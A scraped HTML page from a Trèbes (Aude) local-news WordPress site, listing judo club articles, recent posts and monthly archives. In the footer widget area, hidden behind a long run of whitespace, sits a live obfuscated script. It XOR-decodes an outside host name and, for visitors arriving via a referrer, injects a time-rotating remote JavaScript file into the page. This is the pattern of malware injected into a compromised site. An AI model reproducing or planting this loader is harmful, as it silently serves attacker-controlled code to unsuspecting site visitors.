				<h3><a href="https://www.atrebes.com/actualites/des-succes-au-budo-11/" title="Permaliens vers Des succès au Budo 11" rel="bookmark">Des succès au Budo 11</a></h3>
				<p class="post-meta"><span>28 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maxime-champion-de-france/" title="Permaliens vers Maxime champion de France" rel="bookmark">Maxime champion de France</a></h3>
				<p class="post-meta"><span>15 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sur-les-tatamis/" title="Permaliens vers Sur les Tatamis avec Budo Club 11" rel="bookmark">Sur les Tatamis avec Budo Club 11</a></h3>
				<p class="post-meta"><span>21 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-titres-des-podiums-et-une-pluie-de-medailles-au-budo-club11/" title="Permaliens vers Des titres, des podiums et une pluie de médailles au Budo club11" rel="bookmark">Des titres, des podiums et une pluie de médailles au Budo club11</a></h3>
				<p class="post-meta"><span>3 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-performances-pour-les-jeunes-judokas/" title="Permaliens vers Encore des performances pour les jeunes judokas" rel="bookmark">Encore des performances pour les jeunes judokas</a></h3>
				<p class="post-meta"><span>28 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-performances-pour-les-judokas-de-budo-11/" title="Permaliens vers Des performances pour les judokas de Budo 11" rel="bookmark">Des performances pour les judokas de Budo 11</a></h3>
				<p class="post-meta"><span>2 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jiu-jitsu-et-krav-maga-ensemble-sur-le-tatami/" title="Permaliens vers Jiu-jitsu et krav maga ensemble sur le tatami" rel="bookmark">Jiu-jitsu et krav maga ensemble sur le tatami</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-taiso-body-sculpt-une-nouvelle-section-de-budo11/" title="Permaliens vers Le Taïso / Body-Sculpt une nouvelle section de Budo11" rel="bookmark">Le Taïso / Body-Sculpt une nouvelle section de Budo11</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/budo-club-trebes/" title="Permaliens vers Budo Club Trèbes" rel="bookmark">Budo Club Trèbes</a></h3>
				<p class="post-meta"><span>30 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-souffle-pour-le-judo-trebeen-avec-adrien-et-richard-pavia/" title="Permaliens vers Nouveau Chapitre pour le Judo trébéen avec Adrien et Richard Pavia" rel="bookmark">Nouveau Chapitre pour le Judo trébéen avec Adrien et Richard Pavia</a></h3>
				<p class="post-meta"><span>30 août 2016</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="module"  src="https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 577
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();